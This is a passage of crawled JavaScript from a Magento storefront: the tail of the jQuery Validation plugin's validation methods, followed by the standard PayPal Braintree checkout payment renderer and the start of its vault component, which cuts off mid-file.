}\n\n            return rules;\n        },\n\n        // Converts a simple string to a {string: true} rule, e.g., \"required\" to {required:true}\n        normalizeRule: function( data ) {\n            if ( typeof data === \"string\" ) {\n                var transformed = {};\n                $.each( data.split( /\\s/ ), function() {\n                    transformed[ this ] = true;\n                } );\n                data = transformed;\n            }\n            return data;\n        },\n\n        // https://jqueryvalidation.org/jQuery.validator.addMethod/\n        addMethod: function( name, method, message ) {\n            $.validator.methods[ name ] = method;\n            $.validator.messages[ name ] = message !== undefined ? message : $.validator.messages[ name ];\n            if ( method.length < 3 ) {\n                $.validator.addClassRules( name, $.validator.normalizeRule( name ) );\n            }\n        },\n\n        // https://jqueryvalidation.org/jQuery.validator.methods/\n        methods: {\n\n            // https://jqueryvalidation.org/required-method/\n            required: function( value, element, param ) {\n\n                // Check if dependency is met\n                if ( !this.depend( param, element ) ) {\n                    return \"dependency-mismatch\";\n                }\n                if ( element.nodeName.toLowerCase() === \"select\" ) {\n\n                    // Could be an array for select-multiple or a string, both are fine this way\n                    var val = $( element ).val();\n                    return val && val.length > 0;\n                }\n                if ( this.checkable( element ) ) {\n                    return this.getLength( value, element ) > 0;\n                }\n                return value !== undefined && value !== null && value.length > 0;\n            },\n\n            // https://jqueryvalidation.org/email-method/\n            email: function( value, element ) {\n\n                // From https://html.spec.whatwg.org/multipage/forms.html#valid-e-mail-address\n                // Retrieved 2014-01-14\n                // If you have a problem with this implementation, report a bug against the above spec\n                // Or use custom methods to implement your own email validation\n                return this.optional( element ) || /^[a-zA-Z0-9.!#$%&'*+\\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test( value );\n            },\n\n            // https://jqueryvalidation.org/url-method/\n            url: function( value, element ) {\n\n                // Copyright (c) 2010-2013 Diego Perini, MIT licensed\n                // https://gist.github.com/dperini/729294\n                // see also https://mathiasbynens.be/demo/url-regex\n                // modified to allow protocol-relative URLs\n                return this.optional( element ) || /^(?:(?:(?:https?|ftp):)?\\/\\/)(?:(?:[^\\]\\[?\\/<~#`!@$^&*()+=}|:\";',>{ ]|%[0-9A-Fa-f]{2})+(?::(?:[^\\]\\[?\\/<~#`!@$^&*()+=}|:\";',>{ ]|%[0-9A-Fa-f]{2})*)?@)?(?:(?!(?:10|127)(?:\\.\\d{1,3}){3})(?!(?:169\\.254|192\\.168)(?:\\.\\d{1,3}){2})(?!172\\.(?:1[6-9]|2\\d|3[0-1])(?:\\.\\d{1,3}){2})(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z0-9\\u00a1-\\uffff][a-z0-9\\u00a1-\\uffff_-]{0,62})?[a-z0-9\\u00a1-\\uffff]\\.)+(?:[a-z\\u00a1-\\uffff]{2,}\\.?))(?::\\d{2,5})?(?:[/?#]\\S*)?$/i.test( value );\n            },\n\n            // https://jqueryvalidation.org/date-method/\n            date: ( function() {\n                var called = false;\n\n                return function( value, element ) {\n                    if ( !called ) {\n                        called = true;\n                        if ( this.settings.debug && window.console ) {\n                            console.warn(\n                                \"The `date` method is deprecated and will be removed in version '2.0.0'.\\n\" +\n                                \"Please don't use it, since it relies on the Date constructor, which\\n\" +\n                                \"behaves very differently across browsers and locales. Use `dateISO`\\n\" +\n                                \"instead or one of the locale specific methods in `localizations/`\\n\" +\n                                \"and `additional-methods.js`.\"\n                            );\n                        }\n                    }\n\n                    return this.optional( element ) || !/Invalid|NaN/.test( new Date( value ).toString() );\n                };\n            }() ),\n\n            // https://jqueryvalidation.org/dateISO-method/\n            dateISO: function( value, element ) {\n                return this.optional( element ) || /^\\d{4}[\\/\\-](0?[1-9]|1[012])[\\/\\-](0?[1-9]|[12][0-9]|3[01])$/.test( value );\n            },\n\n            // https://jqueryvalidation.org/number-method/\n            number: function( value, element ) {\n                return this.optional( element ) || /^(?:-?\\d+|-?\\d{1,3}(?:,\\d{3})+)?(?:\\.\\d+)?$/.test( value );\n            },\n\n            // https://jqueryvalidation.org/digits-method/\n            digits: function( value, element ) {\n                return this.optional( element ) || /^\\d+$/.test( value );\n            },\n\n            // https://jqueryvalidation.org/minlength-method/\n            minlength: function( value, element, param ) {\n                var length = Array.isArray( value ) ? value.length : this.getLength( value, element );\n                return this.optional( element ) || length >= param;\n            },\n\n            // https://jqueryvalidation.org/maxlength-method/\n            maxlength: function( value, element, param ) {\n                var length = Array.isArray( value ) ? value.length : this.getLength( value, element );\n                return this.optional( element ) || length <= param;\n            },\n\n            // https://jqueryvalidation.org/rangelength-method/\n            rangelength: function( value, element, param ) {\n                var length = Array.isArray( value ) ? value.length : this.getLength( value, element );\n                return this.optional( element ) || ( length >= param[ 0 ] && length <= param[ 1 ] );\n            },\n\n            // https://jqueryvalidation.org/min-method/\n            min: function( value, element, param ) {\n                return this.optional( element ) || value >= param;\n            },\n\n            // https://jqueryvalidation.org/max-method/\n            max: function( value, element, param ) {\n                return this.optional( element ) || value <= param;\n            },\n\n            // https://jqueryvalidation.org/range-method/\n            range: function( value, element, param ) {\n                return this.optional( element ) || ( value >= param[ 0 ] && value <= param[ 1 ] );\n            },\n\n            // https://jqueryvalidation.org/step-method/\n            step: function( value, element, param ) {\n                var type = $( element ).attr( \"type\" ),\n                    errorMessage = \"Step attribute on input type \" + type + \" is not supported.\",\n                    supportedTypes = [ \"text\", \"number\", \"range\" ],\n                    re = new RegExp( \"\\\\b\" + type + \"\\\\b\" ),\n                    notSupported = type && !re.test( supportedTypes.join() ),\n                    decimalPlaces = function( num ) {\n                        var match = ( \"\" + num ).match( /(?:\\.(\\d+))?$/ );\n                        if ( !match ) {\n                            return 0;\n                        }\n\n                        // Number of digits right of decimal point.\n                        return match[ 1 ] ? match[ 1 ].length : 0;\n                    },\n                    toInt = function( num ) {\n                        return Math.round( num * Math.pow( 10, decimals ) );\n                    },\n                    valid = true,\n                    decimals;\n\n                // Works only for text, number and range input types\n                // TODO find a way to support input types date, datetime, datetime-local, month, time and week\n                if ( notSupported ) {\n                    throw new Error( errorMessage );\n                }\n\n                decimals = decimalPlaces( param );\n\n                // Value can't have too many decimals\n                if ( decimalPlaces( value ) > decimals || toInt( value ) % toInt( param ) !== 0 ) {\n                    valid = false;\n                }\n\n                return this.optional( element ) || valid;\n            },\n\n            // https://jqueryvalidation.org/equalTo-method/\n            equalTo: function( value, element, param ) {\n\n                // Bind to the blur event of the target in order to revalidate whenever the target field is updated\n                var target = $( param );\n                if ( this.settings.onfocusout && target.not( \".validate-equalTo-blur\" ).length ) {\n                    target.addClass( \"validate-equalTo-blur\" ).on( \"blur.validate-equalTo\", function() {\n                        $( element ).valid();\n                    } );\n                }\n                return value === target.val();\n            },\n\n            // https://jqueryvalidation.org/remote-method/\n            remote: function( value, element, param, method ) {\n                if ( this.optional( element ) ) {\n                    return \"dependency-mismatch\";\n                }\n\n                method = typeof method === \"string\" && method || \"remote\";\n\n                var previous = this.previousValue( element, method ),\n                    validator, data, optionDataString;\n\n                if ( !this.settings.messages[ element.name ] ) {\n                    this.settings.messages[ element.name ] = {};\n                }\n                previous.originalMessage = previous.originalMessage || this.settings.messages[ element.name ][ method ];\n                this.settings.messages[ element.name ][ method ] = previous.message;\n\n                param = typeof param === \"string\" && { url: param } || param;\n                optionDataString = $.param( $.extend( { data: value }, param.data ) );\n                if ( previous.old === optionDataString ) {\n                    return previous.valid;\n                }\n\n                previous.old = optionDataString;\n                validator = this;\n                this.startRequest( element );\n                data = {};\n                data[ element.name ] = value;\n                $.ajax( $.extend( true, {\n                    mode: \"abort\",\n                    port: \"validate\" + element.name,\n                    dataType: \"json\",\n                    data: data,\n                    context: validator.currentForm,\n                    success: function( response ) {\n                        var valid = response === true || response === \"true\",\n                            errors, message, submitted;\n\n                        validator.settings.messages[ element.name ][ method ] = previous.originalMessage;\n                        if ( valid ) {\n                            submitted = validator.formSubmitted;\n                            validator.resetInternals();\n                            validator.toHide = validator.errorsFor( element );\n                            validator.formSubmitted = submitted;\n                            validator.successList.push( element );\n                            validator.invalid[ element.name ] = false;\n                            validator.showErrors();\n                        } else {\n                            errors = {};\n                            message = response || validator.defaultMessage( element, { method: method, parameters: value } );\n                            errors[ element.name ] = previous.message = message;\n                            validator.invalid[ element.name ] = true;\n                            validator.showErrors( errors );\n                        }\n                        previous.valid = valid;\n                        validator.stopRequest( element, valid );\n                    }\n                }, param ) );\n                return \"pending\";\n            }\n        }\n\n    } );\n\n// Ajax mode: abort\n// usage: $.ajax({ mode: \"abort\"[, port: \"uniqueport\"]});\n// if mode:\"abort\" is used, the previous request on that port (port can be undefined) is aborted via XMLHttpRequest.abort()\n\n    var pendingRequests = {},\n        ajax;\n\n// Use a prefilter if available (1.5+)\n    if ( $.ajaxPrefilter ) {\n        $.ajaxPrefilter( function( settings, _, xhr ) {\n            var port = settings.port;\n            if ( settings.mode === \"abort\" ) {\n                if ( pendingRequests[ port ] ) {\n                    pendingRequests[ port ].abort();\n                }\n                pendingRequests[ port ] = xhr;\n            }\n        } );\n    } else {\n\n        // Proxy ajax\n        ajax = $.ajax;\n        $.ajax = function( settings ) {\n            var mode = ( \"mode\" in settings ? settings : $.ajaxSettings ).mode,\n                port = ( \"port\" in settings ? settings : $.ajaxSettings ).port;\n            if ( mode === \"abort\" ) {\n                if ( pendingRequests[ port ] ) {\n                    pendingRequests[ port ].abort();\n                }\n                pendingRequests[ port ] = ajax.apply( this, arguments );\n                return pendingRequests[ port ];\n            }\n            return ajax.apply( this, arguments );\n        };\n    }\n    return $;\n}));\n"}
}});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.houseofmcomics.com/static/version1761922309/frontend/Magento/luma/en_US/js/bundle/bundle1.js
body_size: 59523
content:
require.config({"config": {
        "jsbuild":{"PayPal_Braintree/js/view/payment/method-renderer/paypal.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\ndefine([\n    'jquery',\n    'underscore',\n    'Magento_Checkout/js/view/payment/default',\n    'braintree',\n    'braintreeCheckoutPayPalAdapter',\n    'braintreePayPalCheckout',\n    'PayPal_Braintree/js/helper/format-amount',\n    'PayPal_Braintree/js/helper/remove-non-digit-characters',\n    'PayPal_Braintree/js/helper/replace-unsupported-characters',\n    'PayPal_Braintree/js/helper/get-cart-line-items-helper',\n    'Magento_Checkout/js/model/quote',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'Magento_Checkout/js/model/step-navigator',\n    'Magento_Vault/js/view/payment/vault-enabler',\n    'Magento_Checkout/js/action/create-billing-address',\n    'Magento_Checkout/js/action/select-billing-address',\n    'Magento_CheckoutAgreements/js/view/checkout-agreements',\n    'mage/translate'\n], function (\n    $,\n    _,\n    Component,\n    braintree,\n    Braintree,\n    paypalCheckout,\n    formatAmount,\n    removeNonDigitCharacters,\n    replaceUnsupportedCharacters,\n    getCartLineItems,\n    quote,\n    fullScreenLoader,\n    additionalValidators,\n    stepNavigator,\n    VaultEnabler,\n    createBillingAddress,\n    selectBillingAddress,\n    checkoutAgreements,\n    $t\n) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'PayPal_Braintree/payment/paypal',\n            code: 'braintree_paypal',\n            active: false,\n            paypalInstance: null,\n            paymentMethodNonce: null,\n            grandTotalAmount: null,\n            isReviewRequired: false,\n            customerEmail: null,\n\n            /**\n             * Additional payment data\n             *\n             * {Object}\n             */\n            additionalData: {},\n\n            /**\n             * Line items array\n             *\n             * {Array}\n             */\n            lineItemsArray: [\n                'name',\n                'kind',\n                'quantity',\n                'unitAmount',\n                'productCode',\n                'description'\n            ],\n\n            /**\n             * PayPal client configuration\n             *\n             * {Object}\n             */\n            clientConfig: {\n                offerCredit: false,\n                offerCreditOnly: false,\n                dataCollector: {\n                    paypal: true\n                },\n\n                buttonPayPalId: 'braintree_paypal_placeholder',\n                buttonCreditId: 'braintree_paypal_credit_placeholder',\n                buttonPayLaterId: 'braintree_paypal_paylater_placeholder',\n\n                onDeviceDataReceived: function (deviceData) {\n                    this.additionalData['device_data'] = deviceData;\n                },\n\n                /**\n                 * Triggers when widget is loaded\n                 */\n                onReady: function () {\n                    this.setupPayPal();\n                },\n\n                /**\n                 * Triggers on payment nonce receive\n                 *\n                 * @param {Object} response\n                 */\n                onPaymentMethodReceived: function (response) {\n                    this.beforePlaceOrder(response);\n                }\n            },\n            imports: {\n                onActiveChange: 'active'\n            }\n        },\n\n        /**\n         * Set list of observable attributes\n         *\n         * @returns {exports.initObservable}\n         */\n        initObservable: function () {\n            let self = this;\n\n            this._super()\n                .observe(['active', 'isReviewRequired', 'customerEmail']);\n\n            window.addEventListener('hashchange', function (e) {\n                let methodCode = quote.paymentMethod();\n\n                if (methodCode === 'braintree_paypal' || methodCode === 'braintree_paypal_vault') {\n                    if (e.newURL.indexOf('payment') > 0 && self.grandTotalAmount !== null) {\n                        self.reInitPayPal();\n                    }\n                }\n            });\n\n            quote.paymentMethod.subscribe(function (value) {\n                let methodCode = value;\n\n                if (methodCode === 'braintree_paypal' || methodCode === 'braintree_paypal_vault') {\n                    self.reInitPayPal();\n                }\n            });\n\n            this.vaultEnabler = new VaultEnabler();\n            this.vaultEnabler.setPaymentCode(this.getVaultCode());\n            this.vaultEnabler.isActivePaymentTokenEnabler.subscribe(function () {\n                self.onVaultPaymentTokenEnablerChange();\n            });\n\n            this.grandTotalAmount = quote.totals()['base_grand_total'];\n\n            quote.totals.subscribe(function () {\n                if (self.grandTotalAmount !== quote.totals()['base_grand_total']) {\n                    self.grandTotalAmount = quote.totals()['base_grand_total'];\n                    let methodCode = quote.paymentMethod();\n\n                    if (methodCode &&\n                        (methodCode.method === 'braintree_paypal' || methodCode.method === 'braintree_paypal_vault')) {\n                        self.reInitPayPal();\n                    }\n                }\n            });\n\n            // for each component initialization need update property\n            this.isReviewRequired(false);\n            this.initClientConfig();\n\n            return this;\n        },\n\n        /**\n         * Get payment name\n         *\n         * @returns {String}\n         */\n        getCode: function () {\n            return this.code;\n        },\n\n        /**\n         * Get payment title\n         *\n         * @returns {String}\n         */\n        getTitle: function () {\n            return window.checkoutConfig.payment[this.getCode()].title;\n        },\n\n        /**\n         * Check if payment is active\n         *\n         * @returns {Boolean}\n         */\n        isActive: function () {\n            let active = this.getCode() === this.isChecked();\n\n            this.active(active);\n\n            return active;\n        },\n\n        /**\n         * Triggers when payment method change\n         *\n         * @param {Boolean} isActive\n         */\n        onActiveChange: function (isActive) {\n            if (!isActive) {\n                return;\n            }\n\n            // need always re-init Braintree with PayPal configuration\n            this.reInitPayPal();\n        },\n\n        /**\n         * Init config\n         */\n        initClientConfig: function () {\n            this.clientConfig = _.extend(this.clientConfig, this.getPayPalConfig());\n\n            _.each(this.clientConfig, function (fn, name) {\n                if (typeof fn === 'function') {\n                    this.clientConfig[name] = fn.bind(this);\n                }\n            }, this);\n        },\n\n        /**\n         * Set payment nonce\n         *\n         * @param {String} paymentMethodNonce\n         */\n        setPaymentMethodNonce: function (paymentMethodNonce) {\n            this.paymentMethodNonce = paymentMethodNonce;\n        },\n\n        /**\n         * Update quote billing address\n         *\n         * @param {Object}customer\n         * @param {Object}address\n         */\n        setBillingAddress: function (customer, address) {\n            let billingAddress = {\n                street: [address.line1],\n                city: address.city,\n                postcode: address.postalCode,\n                countryId: address.countryCode,\n                email: customer.email,\n                firstname: customer.firstName,\n                lastname: customer.lastName,\n                telephone: removeNonDigitCharacters(_.get(customer, 'phone', '00000000000'))\n            };\n\n            billingAddress['region_code'] = typeof address.state === 'string' ? address.state : '';\n            billingAddress = createBillingAddress(billingAddress);\n            quote.billingAddress(billingAddress);\n        },\n\n        /**\n         * Prepare data to place order\n         *\n         * @param {Object} data\n         */\n        beforePlaceOrder: function (data) {\n            this.setPaymentMethodNonce(data.nonce);\n            this.customerEmail(data.details.email);\n            if (quote.isVirtual()) {\n                this.isReviewRequired(true);\n            } else if (this.isRequiredBillingAddress() === '1' || quote.billingAddress() === null) {\n                if (typeof data.details.billingAddress !== 'undefined') {\n                    this.setBillingAddress(data.details, data.details.billingAddress);\n                } else {\n                    this.setBillingAddress(data.details, data.details.shippingAddress);\n                }\n            } else if (quote.shippingAddress() === quote.billingAddress()) {\n                selectBillingAddress(quote.shippingAddress());\n            } else {\n                selectBillingAddress(quote.billingAddress());\n            }\n            this.placeOrder();\n        },\n\n        /**\n         * Re-init PayPal Auth Flow\n         */\n        reInitPayPal: function () {\n            this.disableButton();\n            this.clientConfig.paypal.amount = formatAmount(this.grandTotalAmount);\n\n            if (!quote.isVirtual()) {\n                this.clientConfig.paypal.enableShippingAddress = true;\n                this.clientConfig.paypal.shippingAddressEditable = false;\n                this.clientConfig.paypal.shippingAddressOverride = this.getShippingAddress();\n            }\n            // Send Line Items\n            this.clientConfig.paypal.lineItems = getCartLineItems();\n\n            Braintree.setConfig(this.clientConfig);\n\n            if (Braintree.getPayPalInstance()) {\n                Braintree.getPayPalInstance().teardown(function () {\n                    Braintree.setup();\n                });\n                Braintree.setPayPalInstance(null);\n            } else {\n                Braintree.setup();\n                this.enableButton();\n            }\n        },\n\n        /**\n         * Setup PayPal instance\n         */\n        setupPayPal: function () {\n            if (Braintree.config.paypalInstance) {\n                fullScreenLoader.stopLoader(true);\n                return;\n            }\n\n            paypalCheckout.create({\n                client: Braintree.clientInstance\n            }, function (createErr, paypalCheckoutInstance) {\n                if (createErr) {\n                    Braintree.showError(\n                        $t('PayPal Checkout could not be initialized. Please contact the store owner.'));\n                    console.error('paypalCheckout error', createErr);\n                    return;\n                }\n                let quoteObj = quote.totals(),\n                    configSDK = {\n                        components: 'buttons,messages,funding-eligibility',\n                        'enable-funding': this.isCreditEnabled() ? 'credit' : 'paylater',\n                        currency: quoteObj['base_currency_code']\n                    },\n                    buyerCountry = this.getMerchantCountry();\n\n                if (Braintree.getEnvironment() === 'sandbox' && buyerCountry !== null) {\n                    configSDK['buyer-country'] = buyerCountry;\n                }\n                paypalCheckoutInstance.loadPayPalSDK(configSDK, function () {\n                    this.loadPayPalButton(paypalCheckoutInstance, 'paypal');\n                    if (this.isCreditEnabled()) {\n                        this.loadPayPalButton(paypalCheckoutInstance, 'credit');\n                    }\n                    if (this.isPayLaterEnabled()) {\n                        this.loadPayPalButton(paypalCheckoutInstance, 'paylater');\n                    }\n\n                }.bind(this));\n            }.bind(this));\n        },\n\n        loadPayPalButton: function (paypalCheckoutInstance, funding) {\n            let paypalPayment = Braintree.config.paypal,\n                onPaymentMethodReceived = Braintree.config.onPaymentMethodReceived,\n                style = {\n                    label: Braintree.getLabel(funding),\n                    color: Braintree.getColor(funding),\n                    shape: Braintree.getShape(funding)\n                },\n                button,\n                events = Braintree.events,\n                payPalButtonId,\n                payPalButtonElement;\n\n            if (funding === 'credit') {\n                Braintree.config.buttonId = this.getCreditButtonId();\n            } else if (funding === 'paylater') {\n                Braintree.config.buttonId = this.getPayLaterButtonId();\n            } else {\n                Braintree.config.buttonId = this.getPayPalButtonId();\n            }\n\n            payPalButtonId = Braintree.config.buttonId;\n            payPalButtonElement = $('#' + Braintree.config.buttonId);\n            payPalButtonElement.html('');\n\n            // Render\n            Braintree.config.paypalInstance = paypalCheckoutInstance;\n\n            button = window.paypal.Buttons({\n                fundingSource: funding,\n                env: Braintree.getEnvironment(),\n                style: style,\n                commit: true,\n                locale: Braintree.config.paypal.locale,\n\n                onInit: function (data, actions) {\n                    let agreements = checkoutAgreements().agreements,\n                        shouldDisableActions = false;\n\n                    actions.disable();\n\n                    _.each(agreements, function (item) {\n                        if (checkoutAgreements().isAgreementRequired(item)) {\n                            let paymentMethodCode = quote.paymentMethod().method,\n                                inputId = '#agreement_' + paymentMethodCode + '_' + item.agreementId,\n                                inputEl = document.querySelector(inputId);\n\n                            if (!inputEl.checked) {\n                                shouldDisableActions = true;\n                            }\n\n                            inputEl.addEventListener('change', function () {\n                                if (additionalValidators.validate()) {\n                                    actions.enable();\n                                } else {\n                                    actions.disable();\n                                }\n                            });\n                        }\n                    });\n\n                    if (!shouldDisableActions) {\n                        actions.enable();\n                    }\n                },\n\n                createOrder: function () {\n                    return paypalCheckoutInstance.createPayment(paypalPayment).catch(function (err) {\n                        throw err.details.originalError.details.originalError.paymentResource;\n                    });\n                },\n\n                onCancel: function (data) {\n                    console.log('checkout.js payment cancelled', JSON.stringify(data, 0, 2));\n\n                    if (typeof events.onCancel === 'function') {\n                        events.onCancel();\n                    }\n                },\n\n                onError: function (err) {\n                    if (err.errorName === 'VALIDATION_ERROR' && err.errorMessage.indexOf('Value is invalid') !== -1) {\n                        Braintree.showError(\n                            $t(\n                                'Address failed validation. Please check and confirm your City, State, and Postal Code'\n                            )\n                        );\n                    } else {\n                        Braintree.showError(\n                            $t('PayPal Checkout could not be initialized. Please contact the store owner.'));\n                    }\n                    Braintree.config.paypalInstance = null;\n                    console.error('Paypal checkout.js error', err);\n\n                    if (typeof events.onError === 'function') {\n                        events.onError(err);\n                    }\n                },\n\n                onClick: function (data) {\n                    if (!quote.isVirtual()) {\n                        this.clientConfig.paypal.enableShippingAddress = true;\n                        this.clientConfig.paypal.shippingAddressEditable = false;\n                        this.clientConfig.paypal.shippingAddressOverride = this.getShippingAddress();\n                    }\n\n                    // To check term & conditions input checked - validate additional validators.\n                    if (!additionalValidators.validate()) {\n                        return false;\n                    }\n\n                    if (typeof events.onClick === 'function') {\n                        events.onClick(data);\n                    }\n                }.bind(this),\n\n                onApprove: function (data) {\n                    return paypalCheckoutInstance.tokenizePayment(data)\n                        .then(function (payload) {\n                            onPaymentMethodReceived(payload);\n                        });\n                }\n            });\n\n            if (button.isEligible() && payPalButtonElement.length) {\n                button.render('#' + payPalButtonId).then(function () {\n                    Braintree.enableButton();\n                    if (typeof Braintree.config.onPaymentMethodError === 'function') {\n                        Braintree.config.onPaymentMethodError();\n                    }\n                }).then(function (data) {\n                    if (typeof events.onRender === 'function') {\n                        events.onRender(data);\n                    }\n                });\n            }\n        },\n\n        /**\n         * Get locale\n         *\n         * @returns {String}\n         */\n        getLocale: function () {\n            return window.checkoutConfig.payment[this.getCode()].locale;\n        },\n\n        /**\n         * Is Billing Address required from PayPal side\n         *\n         * @returns {exports.isRequiredBillingAddress|(function())|boolean}\n         */\n        isRequiredBillingAddress: function () {\n            return window.checkoutConfig.payment[this.getCode()].isRequiredBillingAddress;\n        },\n\n        /**\n         * Get configuration for PayPal\n         *\n         * @returns {Object}\n         */\n        getPayPalConfig: function () {\n            let totals = quote.totals(),\n                config = {},\n                isActiveVaultEnabler = this.isActiveVault();\n\n            config.paypal = {\n                flow: 'checkout',\n                amount: formatAmount(this.grandTotalAmount),\n                currency: totals['base_currency_code'],\n                locale: this.getLocale(),\n\n                /**\n                 * Triggers on any Braintree error\n                 */\n                onError: function () {\n                    this.paymentMethodNonce = null;\n                },\n\n                /**\n                 * Triggers if browser doesn't support PayPal Checkout\n                 */\n                onUnsupported: function () {\n                    this.paymentMethodNonce = null;\n                }\n            };\n\n            if (isActiveVaultEnabler) {\n                config.paypal.requestBillingAgreement = true;\n            }\n\n            if (!quote.isVirtual()) {\n                config.paypal.enableShippingAddress = true;\n                config.paypal.shippingAddressEditable = false;\n                config.paypal.shippingAddressOverride = this.getShippingAddress();\n            }\n\n            if (this.getMerchantName()) {\n                config.paypal.displayName = this.getMerchantName();\n            }\n\n            return config;\n        },\n\n        /**\n         * Get shipping address\n         *\n         * @returns {Object}\n         */\n        getShippingAddress: function () {\n            let address = quote.shippingAddress();\n\n            return {\n                recipientName: address.firstname + ' ' + address.lastname,\n                line1: address.street[0],\n                line2: typeof address.street[2] === 'undefined'\n                    ? address.street[1] : address.street[1] + ' ' + address.street[2],\n                city: address.city,\n                countryCode: address.countryId,\n                postalCode: address.postcode,\n                state: address.regionCode\n            };\n        },\n\n        /**\n         * Get merchant name\n         *\n         * @returns {String}\n         */\n        getMerchantName: function () {\n            return window.checkoutConfig.payment[this.getCode()]['merchantName'];\n        },\n\n        /**\n         * Get data\n         *\n         * @returns {Object}\n         */\n        getData: function () {\n            let data = {\n                'method': this.getCode(),\n                'additional_data': {\n                    'payment_method_nonce': this.paymentMethodNonce\n                }\n            };\n\n            data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n            this.vaultEnabler.visitAdditionalData(data);\n\n            return data;\n        },\n\n        /**\n         * Returns payment acceptance mark image path\n         *\n         * @returns {String}\n         */\n        getPaymentAcceptanceMarkSrc: function () {\n            return window.checkoutConfig.payment[this.getCode()]['paymentAcceptanceMarkSrc'];\n        },\n\n        /**\n         * Get paypal vault payment method code\n         *\n         * @returns {String}\n         */\n        getVaultCode: function () {\n            return window.checkoutConfig.payment[this.getCode()]['vaultCode'];\n        },\n\n        /**\n         * Check if vault is active\n         *\n         * @returns {Boolean}\n         */\n        isActiveVault: function () {\n            return this.vaultEnabler.isVaultEnabled() && this.vaultEnabler.isActivePaymentTokenEnabler();\n        },\n\n        /**\n         * Re-init PayPal Auth flow to use Vault\n         */\n        onVaultPaymentTokenEnablerChange: function () {\n            this.clientConfig.paypal.singleUse = !this.isActiveVault();\n            this.reInitPayPal();\n        },\n\n        /**\n         * Disable submit button\n         */\n        disableButton: function () {\n            // stop any previous shown loaders\n            fullScreenLoader.stopLoader(true);\n            fullScreenLoader.startLoader();\n            $('[data-button=\"place\"]').attr('disabled', 'disabled');\n        },\n\n        /**\n         * Enable submit button\n         */\n        enableButton: function () {\n            $('[data-button=\"place\"]').removeAttr('disabled');\n            fullScreenLoader.stopLoader(true);\n        },\n\n        /**\n         * Triggers when customer click \"Continue to PayPal\" button\n         */\n        payWithPayPal: function () {\n            if (additionalValidators.validate()) {\n                Braintree.checkout.paypal.initAuthFlow();\n            }\n        },\n\n        /**\n         * Get PayPal button id\n         *\n         * @returns {String}\n         */\n        getPayPalButtonId: function () {\n            return this.clientConfig.buttonPayPalId;\n        },\n\n        /**\n         * Get Credit button id\n         *\n         * @returns {String}\n         */\n        getCreditButtonId: function () {\n            return this.clientConfig.buttonCreditId;\n        },\n\n        /**\n         * Get Pay Later button id\n         *\n         * @returns {String}\n         */\n        getPayLaterButtonId: function () {\n            return this.clientConfig.buttonPayLaterId;\n        },\n\n        /**\n         * Check if Pay Later enabled\n         *\n         * @returns {*}\n         */\n        isPayLaterEnabled: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['isActive'];\n        },\n\n        /**\n         * Check if Pay Later messaging enabled\n         *\n         * @returns {*}\n         */\n        isPayLaterMessageEnabled: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['isMessageActive'];\n        },\n\n        /**\n         * Get grand total\n         *\n         * @returns {string}\n         */\n        getGrandTotalAmount: function () {\n            return formatAmount(this.grandTotalAmount);\n        },\n\n        /**\n         * Check if PayPal Credit enabled\n         *\n         * @returns {*}\n         */\n        isCreditEnabled: function () {\n            return window.checkoutConfig.payment['braintree_paypal_credit']['isActive'];\n        },\n\n        /**\n         * Get Message Layout\n         *\n         * @returns {string}\n         */\n        getMessagingLayout: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['message']['layout'];\n        },\n\n        /**\n         * Get Message Logo\n         *\n         * @returns {string}\n         */\n        getMessagingLogo: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['message']['logo'];\n        },\n\n        /**\n         * Get Message Logo position\n         *\n         * @returns {string}\n         */\n        getMessagingLogoPosition: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['message']['logo_position'];\n        },\n\n        /**\n         * Get Message Text Color\n         *\n         * @returns {string}\n         */\n        getMessagingTextColor: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['message']['text_color'];\n        },\n\n        /**\n         * Get merchant country\n         *\n         * @returns {*}\n         */\n        getMerchantCountry: function () {\n            return window.checkoutConfig.payment[this.getCode()]['merchantCountry'];\n        },\n\n        /**\n         * Regex to replace all unsupported characters.\n         *\n         * @param str\n         */\n        replaceUnsupportedCharacters: function (str) {\n            // eslint-disable-next-line no-useless-escape\n            str.replace('/[^a-zA-Z0-9\\s\\-.\\']/', '');\n            return str.substr(0, 127);\n        },\n\n        /**\n         * Can send line items\n         *\n         * @returns {Boolean}\n         */\n        canSendLineItems: function () {\n            return window.checkoutConfig.payment[this.getCode()].canSendLineItems;\n        }\n    });\n});\n","PayPal_Braintree/js/view/payment/method-renderer/vault.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\ndefine([\n    'ko',\n    'jquery',\n    'Magento_Vault/js/view/payment/method-renderer/vault',\n    'PayPal_Braintree/js/view/payment/adapter',\n    'Magento_Ui/js/model/messageList',\n    'PayPal_Braintree/js/view/payment/validator-handler',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'braintree',\n    'braintreeHostedFields',\n    'mage/url'\n], function (\n    ko,\n    $,\n    VaultComponent,\n    Braintree,\n    globalMessageList,\n    validatorManager,\n    additionalValidators,\n    fullScreenLoader,\n    client,\n    hostedFields,\n    url\n) {\n    'use strict';\n\n    return VaultComponent.extend({\n        defaults: {\n            active: false,\n            hostedFieldsInstance: null,\n            imports: {\n                onActiveChange: 'active'\n            },\n            modules: {\n                hostedFields: '${ $.parentName }.braintree'\n            },\n            template: 'PayPal_Braintree/payment/cc/vault',\n            updatePaymentUrl: url.build('braintree/payment/updatepaymentmethod'),\n            vaultedCVV: ko.observable(''),\n            